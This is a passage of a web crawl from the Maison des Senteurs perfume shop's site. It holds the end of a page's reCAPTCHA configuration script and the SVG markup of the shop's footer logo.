rw5Mxwox3w4s+NMODcMK1w5oaw4jCrVTDnMKqw5HCqsO1Eio0wpUSGMKvX8KOQsKmbsO7bQnDsxs9wpHCisOGwq7CjlJ9RcKXVFkTesOmw7hxwrZ4NGbDtxVfwqBbw6zCk8OUw5VWF8OCwoPDlMO0bk/Cj8K+woQ4w5tJw448ZcK3wrdPw7BuBi3DuBTCk8K3wqElw5wWw7nChMK9B8KiVwjDlsKBFsO5DUDCj8KALC/DoQRgWUDDiC/CuAoiScOLSsKjwonCssOnfcKaw7Rsw4gfQnMUw5U/w5/DpcOodMKGw5gwwoluDMOGwojDnsO2wq8uTsK/wqBSw47Cpk7CiMKqw4jCk8K6wpsROMKTBMKgwqzDt0bCpMKgwqljNAMCLmrCt8KFEUslJsObeUPCusO/[base64]/[base64]/BTjCoRbCugIvw7HCsAjClcOVeMKbwqxVU8OrHgZbwo0JXMOKVyYUfBpnw7fCqcO9w5TDkSVxX8KQwoVeH1nDsxkwbMO/[base64]/[base64]/Dg8Oie0bDtjEIA0JSLUMFwqFNwqkpwoxFw69RWQjCghnDgsKywq8dw7Jkw47CnENCw4/CpTjDpsKbw4fCv0zDrC/Ct8OlNR5AfcOZwowkwrDCncOGw4wDwrRGw6MXasOXw6XDjcKEH1jCnsOJwqptw4/DnDEDw6zDksK6IAdjXgjDsSJMecO5dGHDssKuwrHCnjTCjcO7w4/ClsOrwo8jb8OaccKhWMOnwqfDultKwplWwrrCr1Y9C8OYWMKIfmrDr3AxA8K2wpLDrcOkFggmLUTCpEPCk2fChnwZb8O8QsKnXz0\\u003d\x22],null,[\x22conf\x22,null,\x226LclyaMZAAAAACh-cmuNHIv96eaZBPNurR2CATwL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.maisondesenteurs.tn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jo+f1zPNdypwu32aGEcKgKwrWiJF5/81mMCdDy7oPzs\\u003d\x22,1,0,null,1,1769125270196,0,0,[154,59,14,152,5],null,[157,60,227,158,255],\x22RC-a8IQNE_y7wJtbg\x22,null,null,null,null,null,\x220dAFcWeA7RYZUeqC8DJgUrkk_COX5qLYyTTX2swFc2G6eG0-GWksfQLvW-Ti8eSIP9_zA-cH5uAbb8SP3NvU4AMzR86xiAFoq0GQ\x22,1769208069901]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.maisondesenteurs.tn/themes/at_auros/assets/img/logo_footer.svg
body_size: 24724
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="350px" height="177px" viewBox="0 -4.394 350 177" enable-background="new 0 -4.394 350 177" xml:space="preserve">
<path fill="none" stroke="#FFFFFF" stroke-miterlimit="10" d="M191.807,88.898c-0.263,1.567-0.291,3.769,0.125,4.593
	c0.127,0.26,0.646,0.389,3.9,0.473c0.509,0.013,1.016,0.015,1.463,0.015c0.75,0,1.34-0.013,1.516-0.015
	c0.088,0.017,0.847,0.269,0.939,0.217c0.253-0.137,0.469-0.428,0.318-2.459"/>
<g>
	<g>
		<g>
			<path d="M22.856,137.138h-3.241v-15.834l-7.156,11.75h-2.06l-7.226-11.853l0.067,15.937H0V114.18h2.363l9.05,14.89l9.047-14.89
				h2.396V137.138z"/>
			<path d="M32.65,131.229l-2.565,5.908h-3.444l10.229-23.094h3.04l10.23,23.094h-3.445l-2.566-5.908H32.65z M38.39,117.926
				l-4.456,10.332h8.912L38.39,117.926z"/>
			<path d="M57.13,137.138h-3.208V114.18h3.208V137.138z"/>
			<path d="M77.404,115.413c1.722,1.158,2.718,2.92,2.987,5.282h-3.207c-0.496-2.835-2.408-4.253-5.739-4.253
				c-1.553,0-2.802,0.348-3.747,1.047c-0.945,0.697-1.418,1.631-1.418,2.801c0,1.823,1.406,2.994,4.219,3.512l3.208,0.642
				c2.184,0.429,3.832,1.132,4.947,2.111c1.114,0.979,1.67,2.313,1.67,4.001c0,2.115-0.798,3.82-2.396,5.113
				c-1.6,1.295-3.704,1.941-6.314,1.941c-2.792,0-5.053-0.697-6.787-2.092c-1.733-1.396-2.712-3.333-2.937-5.809h3.207
				c0.248,1.599,0.946,2.836,2.093,3.713c1.148,0.879,2.678,1.318,4.591,1.318c1.621,0,2.899-0.344,3.833-1.031
				c0.935-0.687,1.402-1.604,1.402-2.75c0-1.801-1.284-2.938-3.85-3.412l-3.881-0.742c-4.278-0.811-6.416-2.902-6.416-6.278
				c0-2.049,0.766-3.702,2.297-4.964c1.531-1.262,3.556-1.891,6.076-1.891C73.628,113.674,75.682,114.252,77.404,115.413z"/>
			<path d="M104.382,117.202c2.329,2.33,3.494,5.148,3.494,8.457s-1.165,6.127-3.494,8.459c-2.329,2.328-5.149,3.492-8.457,3.492
				c-3.31,0-6.128-1.164-8.458-3.492c-2.329-2.332-3.495-5.15-3.495-8.459s1.167-6.127,3.495-8.457
				c2.33-2.33,5.148-3.494,8.458-3.494C99.232,113.708,102.053,114.872,104.382,117.202z M102.086,131.989
				c1.677-1.744,2.515-3.855,2.515-6.33c0-2.476-0.838-4.587-2.515-6.33c-1.678-1.744-3.732-2.617-6.162-2.617
				c-2.454,0-4.52,0.873-6.196,2.617c-1.676,1.743-2.515,3.854-2.515,6.33c0,2.475,0.838,4.586,2.515,6.33
				c1.677,1.745,3.742,2.617,6.196,2.617C98.354,134.606,100.409,133.734,102.086,131.989z"/>
			<path d="M132.726,137.138h-2.633l-14.044-17.017v17.017h-3.208V114.18h2.532l14.112,17.285V114.18h3.241V137.138z"/>
			<path d="M189.063,115.413c1.723,1.158,2.719,2.92,2.989,5.282h-3.208c-0.494-2.835-2.408-4.253-5.738-4.253
				c-1.555,0-2.803,0.348-3.75,1.047c-0.943,0.697-1.416,1.631-1.416,2.801c0,1.823,1.408,2.994,4.221,3.512l3.208,0.642
				c2.182,0.429,3.832,1.132,4.944,2.111c1.113,0.979,1.672,2.313,1.672,4.001c0,2.115-0.799,3.82-2.397,5.113
				c-1.597,1.295-3.702,1.941-6.313,1.941c-2.789,0-5.053-0.697-6.787-2.092c-1.731-1.396-2.711-3.333-2.937-5.809h3.208
				c0.248,1.599,0.945,2.836,2.092,3.713c1.149,0.879,2.68,1.318,4.594,1.318c1.621,0,2.896-0.344,3.83-1.031
				c0.936-0.687,1.401-1.604,1.401-2.75c0-1.801-1.282-2.938-3.848-3.412l-3.884-0.742c-4.275-0.811-6.415-2.902-6.415-6.278
				c0-2.049,0.765-3.702,2.295-4.964c1.531-1.262,3.557-1.891,6.078-1.891C185.287,113.674,187.341,114.252,189.063,115.413z"/>
			<path d="M200.088,124.274h11.749v2.971h-11.749v6.922h13.098v2.972H196.88V114.18h16.306v2.972h-13.098V124.274L200.088,124.274z
				"/>
			<path d="M237.869,137.138h-2.633l-14.045-17.017v17.017h-3.209V114.18h2.533l14.112,17.285V114.18h3.241V137.138L237.869,137.138
				z"/>
			<path d="M252.895,117.151v19.986h-3.209v-19.986h-8.271v-2.972h19.751v2.972H252.895z"/>
			<path d="M267.92,124.274h11.75v2.971h-11.75v6.922h13.102v2.972h-16.309V114.18h16.309v2.972H267.92V124.274z"/>
			<path d="M305.061,127.178c0,3.13-0.91,5.654-2.735,7.58c-1.822,1.925-4.229,2.886-7.226,2.886c-2.992,0-5.401-0.961-7.225-2.886
				c-1.824-1.926-2.734-4.45-2.734-7.58V114.18h3.207v12.998c0,2.185,0.625,3.973,1.873,5.367c1.25,1.396,2.877,2.095,4.879,2.095
				c2.004,0,3.629-0.697,4.877-2.095c1.25-1.396,1.875-3.184,1.875-5.367V114.18h3.207v12.998H305.061z"/>
			<path d="M313.74,129.204v7.935h-3.208V114.18h8.981c2.61,0,4.731,0.681,6.363,2.042c1.631,1.362,2.448,3.18,2.448,5.452
				c0,1.802-0.519,3.326-1.554,4.576c-1.035,1.248-2.442,2.108-4.219,2.582l6.953,8.306h-3.949l-6.686-7.935H313.74z
				 M319.41,126.233c1.666,0,3.039-0.411,4.119-1.232s1.621-1.931,1.621-3.326c0-1.373-0.541-2.469-1.621-3.291
				c-1.08-0.82-2.453-1.231-4.119-1.231h-5.67v9.082L319.41,126.233L319.41,126.233z"/>
			<path d="M347.014,115.413c1.721,1.158,2.717,2.92,2.986,5.282h-3.208c-0.495-2.835-2.408-4.253-5.737-4.253
				c-1.555,0-2.804,0.348-3.75,1.047c-0.945,0.697-1.418,1.631-1.418,2.801c0,1.823,1.406,2.994,4.221,3.512l3.207,0.642
				c2.184,0.429,3.832,1.132,4.947,2.111c1.113,0.979,1.672,2.313,1.672,4.001c0,2.115-0.801,3.82-2.397,5.113
				c-1.599,1.295-3.703,1.941-6.313,1.941c-2.793,0-5.054-0.697-6.787-2.092c-1.733-1.396-2.713-3.333-2.937-5.809h3.206
				c0.248,1.599,0.947,2.836,2.094,3.713c1.146,0.879,2.678,1.318,4.592,1.318c1.621,0,2.897-0.344,3.834-1.031
				c0.934-0.687,1.4-1.604,1.4-2.75c0-1.801-1.285-2.938-3.852-3.412l-3.881-0.742c-4.276-0.811-6.416-2.902-6.416-6.278
				c0-2.049,0.767-3.702,2.297-4.964c1.531-1.262,3.556-1.891,6.076-1.891C343.236,113.674,345.29,114.252,347.014,115.413z"/>
		</g>
		<g>
			<path fill="#AE936C" d="M147.83,119.635c1.837,0,3.357,0.56,4.562,1.677c1.205,1.116,1.807,2.528,1.807,4.237
				c0,1.73-0.603,3.166-1.807,4.307c-1.205,1.143-2.725,1.712-4.562,1.712h-4.474v-11.933H147.83z M147.83,129.62
				c1.193,0,2.192-0.392,3-1.176c0.806-0.783,1.211-1.749,1.211-2.896c0-1.123-0.405-2.063-1.211-2.824
				c-0.808-0.762-1.808-1.141-3-1.141h-2.37v8.035h2.37V129.62z"/>
			<path fill="#AE936C" d="M158.466,124.706h5.861v1.948h-5.861v2.966h6.563v1.947h-8.667v-11.934h8.667v1.949h-6.563V124.706
				L158.466,124.706z"/>
		</g>
	</g>
	<g>
		<g>
			<path fill="#AE936C" d="M86.879,161.094c0.812,0,1.468,0.216,1.966,0.645c0.5,0.43,0.748,1.002,0.748,1.711
				c0,0.737-0.259,1.33-0.779,1.776c-0.519,0.446-1.205,0.672-2.058,0.672h-1.422v2.161H84.36v-6.965H86.879z M86.849,164.997
				c0.532,0,0.962-0.143,1.29-0.426c0.329-0.283,0.492-0.656,0.492-1.121c0-0.437-0.164-0.789-0.492-1.055
				c-0.327-0.268-0.757-0.4-1.29-0.4h-1.515v3.002H86.849z"/>
			<path fill="#AE936C" d="M95.192,166.266l-0.778,1.793H93.37l3.103-7.004h0.921l3.104,7.004h-1.044l-0.779-1.793H95.192z
				 M96.933,162.231l-1.352,3.135h2.705L96.933,162.231z"/>
			<path fill="#AE936C" d="M105.787,165.65v2.408h-0.972v-6.966h2.724c0.791,0,1.435,0.207,1.93,0.619
				c0.496,0.414,0.743,0.968,0.743,1.654c0,0.549-0.158,1.01-0.472,1.389c-0.313,0.379-0.742,0.642-1.28,0.783l2.11,2.521h-1.199
				l-2.028-2.408H105.787L105.787,165.65z M107.508,164.75c0.505,0,0.921-0.125,1.25-0.375c0.327-0.248,0.491-0.584,0.491-1.008
				c0-0.416-0.165-0.75-0.491-0.998c-0.329-0.25-0.745-0.375-1.25-0.375h-1.721v2.756H107.508z"/>
			<path fill="#AE936C" d="M115.913,164.342h3.452v0.9h-3.452v2.815h-0.973v-6.966h4.864v0.902h-3.892L115.913,164.342
				L115.913,164.342z"/>
			<path fill="#AE936C" d="M130.115,165.036c0,0.949-0.277,1.717-0.831,2.301c-0.552,0.584-1.282,0.875-2.19,0.875
				c-0.91,0-1.639-0.291-2.192-0.875c-0.554-0.584-0.829-1.352-0.829-2.301v-3.941h0.972v3.941c0,0.664,0.188,1.205,0.568,1.629
				c0.379,0.424,0.872,0.635,1.48,0.635c0.607,0,1.099-0.211,1.479-0.635c0.379-0.424,0.568-0.965,0.568-1.629v-3.941h0.974v3.941
				H130.115z"/>
			<path fill="#AE936C" d="M141.877,168.059h-0.983v-4.803l-2.171,3.563h-0.624l-2.193-3.596l0.021,4.834h-0.982v-6.966h0.716
				l2.744,4.518l2.745-4.518h0.728L141.877,168.059L141.877,168.059z"/>
			<path fill="#AE936C" d="M147.783,164.159h3.563v0.898h-3.563v2.1h3.973v0.901h-4.946v-6.966h4.946v0.902h-3.973V164.159z"/>
			<path fill="#AE936C" d="M162.321,165.036c0,0.949-0.276,1.717-0.83,2.301c-0.552,0.584-1.284,0.875-2.191,0.875
				c-0.907,0-1.638-0.291-2.19-0.875c-0.554-0.584-0.831-1.352-0.831-2.301v-3.941h0.973v3.941c0,0.664,0.19,1.205,0.568,1.629
				c0.379,0.424,0.872,0.635,1.48,0.635c0.608,0,1.102-0.211,1.48-0.635c0.378-0.424,0.568-0.965,0.568-1.629v-3.941h0.973V165.036z
				"/>
			<path fill="#AE936C" d="M168.125,165.65v2.408h-0.973v-6.966h2.724c0.793,0,1.436,0.207,1.931,0.619
				c0.495,0.414,0.743,0.968,0.743,1.654c0,0.549-0.157,1.01-0.471,1.389s-0.741,0.642-1.28,0.783l2.11,2.521h-1.199l-2.028-2.408
				H168.125L168.125,165.65z M169.845,164.75c0.507,0,0.923-0.125,1.25-0.375c0.329-0.248,0.491-0.584,0.491-1.008
				c0-0.416-0.163-0.75-0.491-0.998c-0.327-0.25-0.743-0.375-1.25-0.375h-1.72v2.756H169.845z"/>
			<path fill="#AE936C" d="M187.311,168.1h-0.899l-3.187-7.006h1.076l2.561,5.693l2.572-5.693h1.063L187.311,168.1z"/>
			<path fill="#AE936C" d="M200.729,162.012c0.707,0.705,1.061,1.56,1.061,2.564c0,1.004-0.354,1.858-1.061,2.563
				c-0.707,0.708-1.562,1.062-2.565,1.062c-1.003,0-1.858-0.354-2.565-1.062c-0.707-0.705-1.06-1.562-1.06-2.563
				c0-1.006,0.354-1.859,1.06-2.564c0.707-0.708,1.563-1.063,2.565-1.063C199.167,160.95,200.021,161.304,200.729,162.012z
				 M200.032,166.497c0.509-0.529,0.763-1.168,0.763-1.92s-0.254-1.392-0.763-1.92c-0.509-0.529-1.132-0.796-1.869-0.796
				c-0.745,0-1.371,0.267-1.879,0.796c-0.509,0.528-0.763,1.168-0.763,1.92s0.254,1.391,0.763,1.92
				c0.509,0.528,1.134,0.795,1.879,0.795C198.9,167.292,199.523,167.025,200.032,166.497z"/>
			<path fill="#AE936C" d="M209.547,165.643v2.416h-0.994v-2.416l-2.838-4.549h1.086l2.243,3.604l2.253-3.604h1.086L209.547,165.643
				z"/>
			<path fill="#AE936C" d="M217.777,166.266l-0.779,1.793h-1.045l3.104-7.004h0.922l3.103,7.004h-1.044l-0.778-1.793H217.777z
				 M219.518,162.231l-1.352,3.135h2.705L219.518,162.231z"/>
			<path fill="#AE936C" d="M234.17,168.059h-0.779l-0.072-1.281c-0.531,0.95-1.389,1.424-2.569,1.424
				c-1.024,0-1.882-0.348-2.571-1.043c-0.689-0.697-1.035-1.535-1.035-2.521c0-1.06,0.354-1.938,1.061-2.638
				c0.707-0.699,1.572-1.051,2.596-1.051c0.785,0,1.488,0.221,2.11,0.66c0.622,0.441,1.028,1.051,1.218,1.829h-1.043
				c-0.171-0.519-0.467-0.905-0.887-1.161c-0.42-0.258-0.883-0.385-1.387-0.385c-0.766,0-1.404,0.255-1.916,0.768
				c-0.512,0.512-0.769,1.17-0.769,1.978c0,0.725,0.248,1.342,0.743,1.854c0.494,0.512,1.121,0.766,1.879,0.766
				c0.634,0,1.16-0.186,1.577-0.555c0.417-0.375,0.683-0.863,0.799-1.472h-2.448v-0.901h3.493v0.246L234.17,168.059L234.17,168.059z
				"/>
			<path fill="#AE936C" d="M240.002,164.159h3.564v0.898h-3.564v2.1h3.973v0.901h-4.945v-6.966h4.945v0.902h-3.973V164.159z"/>
			<path fill="#AE936C" d="M254.542,165.036c0,0.949-0.276,1.717-0.829,2.301s-1.283,0.875-2.191,0.875s-1.638-0.291-2.191-0.875
				c-0.553-0.584-0.83-1.352-0.83-2.301v-3.941h0.975v3.941c0,0.664,0.189,1.205,0.567,1.629s0.873,0.635,1.479,0.635
				c0.608,0,1.102-0.211,1.479-0.635s0.569-0.965,0.569-1.629v-3.941h0.972V165.036z"/>
			<path fill="#AE936C" d="M260.346,165.65v2.408h-0.974v-6.966h2.724c0.793,0,1.438,0.207,1.932,0.619
				c0.494,0.414,0.742,0.968,0.742,1.654c0,0.549-0.155,1.01-0.471,1.389c-0.314,0.379-0.74,0.642-1.281,0.783l2.11,2.521h-1.198
				l-2.027-2.408H260.346L260.346,165.65z M262.064,164.75c0.506,0,0.924-0.125,1.25-0.375c0.328-0.248,0.492-0.584,0.492-1.008
				c0-0.416-0.164-0.75-0.492-0.998c-0.326-0.25-0.744-0.375-1.25-0.375h-1.719v2.756H262.064z"/>
		</g>
	</g>
	<g>
		<path fill="#AE936C" d="M177.762,25.116c-0.137-0.035-0.275,0.047-0.309,0.184c-0.066,0.263-0.139,0.533-0.215,0.813
			c-0.037,0.135,0.041,0.275,0.177,0.313c0.022,0.007,0.044,0.008,0.067,0.008c0.11,0,0.213-0.072,0.244-0.186
			c0.078-0.28,0.15-0.557,0.219-0.822C177.98,25.287,177.898,25.149,177.762,25.116"/>
		<path fill="#AE936C" d="M178.126,23.463c-0.136-0.027-0.271,0.06-0.298,0.195c-0.053,0.266-0.114,0.54-0.178,0.822
			c-0.031,0.138,0.055,0.275,0.189,0.305c0.02,0.008,0.039,0.008,0.059,0.008c0.115,0,0.219-0.08,0.246-0.197
			c0.065-0.288,0.127-0.567,0.182-0.834C178.354,23.623,178.266,23.489,178.126,23.463"/>
		<path fill="#AE936C" d="M178.555,18.416c-0.141,0.012-0.244,0.138-0.229,0.276c0,0,0.018,0.188,0.018,0.548
			c0,0.078,0,0.172-0.004,0.271c-0.001,0.139,0.109,0.253,0.25,0.261c0.001,0,0.001,0,0.005,0c0.137,0,0.252-0.11,0.254-0.252
			c0.002-0.102,0.002-0.194,0.002-0.279c0-0.385-0.019-0.586-0.019-0.594C178.816,18.505,178.695,18.406,178.555,18.416"/>
		<path fill="#AE936C" d="M178.57,20.105c-0.141-0.009-0.26,0.095-0.271,0.236c-0.021,0.271-0.046,0.55-0.076,0.835
			c-0.016,0.138,0.084,0.264,0.226,0.278c0.009,0.002,0.019,0.002,0.028,0.002c0.127,0,0.235-0.094,0.25-0.227
			c0.032-0.291,0.061-0.576,0.078-0.853C178.816,20.239,178.712,20.119,178.57,20.105"/>
		<path fill="#AE936C" d="M178.404,21.792c-0.137-0.021-0.268,0.077-0.287,0.214c-0.039,0.272-0.084,0.551-0.135,0.827
			c-0.021,0.141,0.068,0.271,0.209,0.298c0.015,0,0.029,0.001,0.043,0.001c0.121,0,0.227-0.085,0.25-0.206
			c0.049-0.287,0.095-0.571,0.134-0.849C178.639,21.939,178.542,21.812,178.404,21.792"/>
		<path fill="#AE936C" d="M206.74,10.942l0.002,0.004c-0.002,0.005-0.004,0.009-0.006,0.016l0.019,0.004l0.146,0.28
			c0.033,0.01,0.064,0.018,0.095,0.018c0.083,0,0.146-0.051,0.188-0.112l0.021,0.011c0.021-0.051,0.04-0.097,0.058-0.141
			l0.084,0.062c0.002-0.003,0.377-0.509,0.732-1.032c0.348-0.519,0.48-1.278,0.506-1.447c0.37-0.942,0.163-1.087,0.063-1.156
			c-0.236-0.166-0.504,0.071-0.594,0.15c-0.544,0.483-0.99,2.064-1.279,3.212L206.74,10.942z M208.158,8.292
			c-0.018,0.05-0.038,0.104-0.059,0.153l-0.017,0.061c0,0.005-0.11,0.788-0.429,1.257c-0.04,0.062-0.081,0.124-0.12,0.183
			C207.783,9.09,207.991,8.586,208.158,8.292"/>
		<path fill="#AE936C" d="M217.57,19.361c-0.069-0.085-0.166-0.198-1.473-0.283c-0.824-0.056-1.774,0.492-2.463,0.978
			c0.125-0.188,0.26-0.394,0.399-0.623c0.646-1.053,1.333-1.426,1.34-1.43l0.696-0.36l-0.777-0.115
			c-0.029-0.007-0.711-0.103-1.292,0.028l-0.002-0.011c-1.067,0.244-1.897,0.985-2.489,1.715c-0.037-0.044-0.058-0.077-0.058-0.077
			l-0.024-0.038l-0.035-0.029c-0.092-0.069-0.195-0.136-0.31-0.189l0.138-0.062c-0.031-0.073-0.326-0.711-0.837-0.655
			c-0.226,0.025-0.429,0.182-0.61,0.477c-1.084,0.004-2.467,0.348-3.889,0.86v-0.001c-0.055-0.047-0.547-0.465-1.004-0.21
			c-0.229,0.123-0.377,0.381-0.451,0.784c-0.375,0.161-0.75,0.329-1.115,0.506l0.078-0.094c-0.16-0.138-0.518-0.325-0.838-0.149
			c-0.174,0.095-0.361,0.292-0.438,0.845c-0.396,0.207-0.787,0.421-1.177,0.646l0.134-0.178c-0.166-0.124-0.532-0.285-0.86-0.092
			c-0.256,0.152-0.414,0.475-0.473,0.983c-0.391,0.239-0.775,0.49-1.152,0.739l0.073-0.091c-0.161-0.126-0.517-0.29-0.834-0.105
			c-0.267,0.155-0.42,0.502-0.472,1.063c-0.322,0.232-0.641,0.474-0.948,0.714c-0.175-0.142-0.61-0.437-1.007-0.229
			c-0.342,0.183-0.506,0.659-0.496,1.475c-0.68,0.598-1.315,1.205-1.887,1.815c0.03-0.517,0.158-0.614,0.183-0.626
			c0.062-0.033,0.218,0.052,0.298,0.122l0.172-0.182l0.171-0.188c-0.045-0.047-0.47-0.419-0.88-0.201
			c-0.234,0.125-0.502,0.444-0.449,1.632c-0.031,0.036-0.064,0.071-0.097,0.104c-0.242,0.278-0.474,0.544-0.704,0.8
			c-0.064-0.057-0.534-0.445-0.977-0.204c-0.377,0.207-0.539,0.785-0.485,1.783c-0.177,0.188-0.353,0.367-0.522,0.54
			c-0.199-0.16-0.629-0.371-0.998-0.158c-0.363,0.208-0.533,0.731-0.517,1.612c-0.419,0.383-0.802,0.708-1.146,0.988
			c-1.928-0.806-2.459-1.834-2.594-2.216c0.127-0.063,0.232-0.118,0.31-0.163c0.239-0.146,0.303-0.338,0.312-0.475
			c0.03-0.395-0.346-0.781-0.516-0.935c0.093-0.264-0.01-0.524-0.221-0.863l-0.026-0.043c-0.043-0.069-0.091-0.144-0.108-0.183
			c0.041-0.061,0.189-0.198,0.346-0.341l0.141-0.126c0.576-0.527,0.502-0.87,0.405-1.024c-0.21-0.343-0.794-0.334-1.792,0.034
			c-0.801,0.292-1.67,0.458-2.355,0.549c-0.072-0.227-0.225-0.577-0.519-0.65c-0.229-0.139-0.517-0.272-0.845-0.399
			c0.412-0.536,0.785-1.021,1.121-1.57c0.398,0.304,1.408,0.989,2.858,1.402c0.642,0.181,1.418,0.319,2.296,0.319
			c1.118,0,2.4-0.229,3.777-0.87v0.003l0.287-0.116l-0.01-0.021c0.348-0.176,0.699-0.379,1.057-0.61l-0.01-0.018
			c0.965-0.15,1.979-0.37,2.433-0.68l-0.002-0.003c0.604-0.252,1.493-1.219,2.108-4.511c0.057-0.034,0.105-0.055,0.152-0.066
			l0.012,0.011c-0.033,0.037-0.063,0.049-0.063,0.049c0.005-0.001,0.149-0.053,0.694,0.021c0.293,0.038,0.561,0.058,0.793,0.058
			c0.547,0,0.932-0.104,1.158-0.312c0.049,0.041,0.11,0.08,0.191,0.112c0.049,0.021,0.102,0.036,0.159,0.049l-0.925,1.594
			l0.438,0.253l1.045-1.801c0.409-0.014,0.854-0.125,1.143-0.346c0.543-0.408,0.445-0.924,0.305-1.165
			c0.141-0.227,0.225-0.495,0.236-0.791c0.012-0.241,0.02-0.443-0.051-0.573c0.141-0.292,0.23-0.591,0.236-0.811
			c0.012-0.322-0.173-0.533-0.355-0.648c0.013-0.036,0.023-0.075,0.041-0.122c0.203-0.629,0.744-2.298,3.287-2.658
			c0.922-0.133,1.707-0.44,2.346-0.805c-0.012,0.036-0.021,0.077-0.021,0.118c-0.027,0.373,0.376,0.636,0.682,0.798
			c0.58,0.315,0.982,0.41,1.256,0.41c0.123,0,0.221-0.021,0.295-0.045c0.15-0.053,0.261-0.15,0.313-0.276
			c0.072-0.178-0.033-0.43-0.316-0.757c-0.172-0.195-0.739-0.772-1.439-0.753c0.913-0.688,1.387-1.384,1.42-1.438l-0.423-0.281
			c-0.011,0.015-0.75,1.114-2.19,1.875c0.039-0.531-0.131-1.374-1.025-1.716c-0.483-0.184-0.648,0.021-0.708,0.16
			c-0.187,0.452,0.646,1.533,1.039,1.869c-0.394,0.149-0.825,0.27-1.298,0.336c-1.269,0.183-2.101,0.668-2.65,1.213
			c0.541-1.676,1.416-3.994,2.482-5.425c0.102,0.085,0.259,0.087,0.328,0.087c0.547,0,2.168-0.333,2.928-1.162
			c0.505-0.552,0.646-0.827,0.544-1.06c-0.035-0.077-0.13-0.213-0.375-0.213c-0.058,0-0.118,0.007-0.171,0.016
			c-0.021,0.002-0.036,0.003-0.049,0.007c-0.617,0.047-1.447,0.555-2.103,1.027c0.215-0.656,0.124-1.949,0.11-2.12
			c-0.069-0.874-0.633-1.168-0.924-1.2l-0.181-0.019l-0.077,0.162c-0.674,1.427,0.309,3.193,0.352,3.269l0.148-0.086
			c-0.272,0.214-0.537,0.484-0.789,0.802c-0.168-0.424-0.82-1.42-2.365-1.381c-0.221,0.006-0.895,0.024-0.93,0.496
			c-0.021,0.267,0.207,0.551,0.674,0.852c0.353,0.223,0.764,0.4,1.045,0.452c0.238,0.043,0.492,0.063,0.75,0.063h0.002
			c0.199,0,0.365-0.012,0.484-0.022c-1.416,2.066-2.436,5.398-2.814,6.769c-0.031-0.047-0.063-0.09-0.092-0.119
			c-0.236-0.235-0.488-0.019-0.623,0.098c-0.109,0.101-0.25,0.217-0.459,0.327c-0.282,0.149-0.68,0.163-1.032,0.173
			c-0.214,0.008-0.413,0.011-0.591,0.044c-0.604,0.115-0.721,0.481-0.789,0.846c-0.004,0.023-0.006,0.039-0.008,0.051
			c-0.013,0.004-0.025,0.006-0.037,0.009c-0.094,0.038-0.229,0.087-0.426,0.216c-0.44,0.281-0.804,0.599-0.838,0.63
			c-0.209,0.114-0.533,0.223-0.848,0.306c-0.074-0.096-0.227-0.249-0.458-0.234c-0.049,0.003-0.097,0.014-0.14,0.026
			c-0.068-0.002-0.14,0.019-0.191,0.072c-0.921,0.9-2.656,1.363-3.268,1.506l-0.008-0.04c-3.982,0.772-7.924-2.902-8.293-3.259
			c-0.393-0.958-1.012-1.544-1.365-1.817c0.574-0.413,1.17-1.003,1.709-1.777c0.058-0.062,0.11-0.128,0.158-0.202l-0.016-0.014
			c0.443-0.683,0.842-1.498,1.146-2.463c0.01-0.006,0.021-0.009,0.031-0.014c0.816-0.386,2.986-1.412,3.1-3.023
			c0.066-0.945-0.602-1.896-1.975-2.82c-0.107-0.591-0.734-3.193-3.51-3.449c-3.852-0.356-5.159,2.442-5.367,2.962
			c-1.016,0.475-1.63,0.949-1.647,0.965l0.015,0.021c-0.822,0.608-1.218,1.279-1.173,1.992c0.081,1.288,1.596,2.26,2.021,2.506
			c-0.158,0.728-0.265,1.589-0.187,2.47c-0.717,0.067-4.54,0.499-6.149,2.214c-0.697,0.743-2.251,3.04-3.499,6.189
			c-0.476-0.404-2.147-1.636-4.798-1.488l-0.891-2.785l0.056-0.027c0.077-0.051,0.162-0.159,0.167-0.316
			c0.011-0.27-0.198-0.561-0.654-0.915c-0.048-0.041-0.182-0.146-0.34-0.146c-0.138,0-0.299,0.081-0.359,0.298
			c-0.153,0.325-0.371,0.887-0.188,1.176c0.072,0.117,0.196,0.185,0.342,0.185l0.005-0.001l0.782,2.667
			c-1.121,0.211-2.383,0.665-3.776,1.497c-6.025,3.604-8.181,7.108-8.271,7.257l-0.069,0.11l0.569,1.302l0.253-0.168
			c0.049-0.031,4.875-3.216,7.994-3.34c-0.134,0.657-0.175,1.37-0.061,2.132l-0.08,0.049c-0.179,0.108-4.352,2.697-4.41,5.46
			c-0.011,0.45,0.041,0.852,0.142,1.214c-0.333,0.278-1.855,1.632-3.082,3.824c-0.603-0.457-3.672-2.611-7.36-1.996
			c-2.667,0.446-5.003,2.246-6.933,5.35c-3.874,6.229-0.732,9.23,2.04,11.879c0.097,0.088,0.191,0.18,0.285,0.271
			c-0.033,0.07-0.029,0.159,0.016,0.233c0.022,0.036,2.236,3.708,1.102,6.511c-0.562,1.389-1.858,2.353-3.854,2.868
			c-0.135,0.033-0.217,0.173-0.184,0.307c0.031,0.116,0.134,0.19,0.247,0.19c0.021,0,0.042-0.002,0.063-0.008
			c2.162-0.556,3.575-1.623,4.199-3.168c0.512-1.267,0.476-2.875-0.105-4.652c-0.167-0.508-0.352-0.957-0.519-1.321
			c0.549,0.581,1.021,1.171,1.325,1.799c0.67,1.877,0.383,4.179-2.142,7.771l0.313,0.216l0.001,0.037
			c0.016,0,0.028-0.004,0.043-0.004l0.058,0.041c0.012-0.018,0.023-0.034,0.036-0.051c0.735-0.114,1.487-0.86,2.235-2.218
			c0.475-0.864,0.802-1.705,0.905-1.984c1.494-0.774,2.421-1.956,2.683-3.418c0.382-2.131-0.673-4.718-2.898-7.098
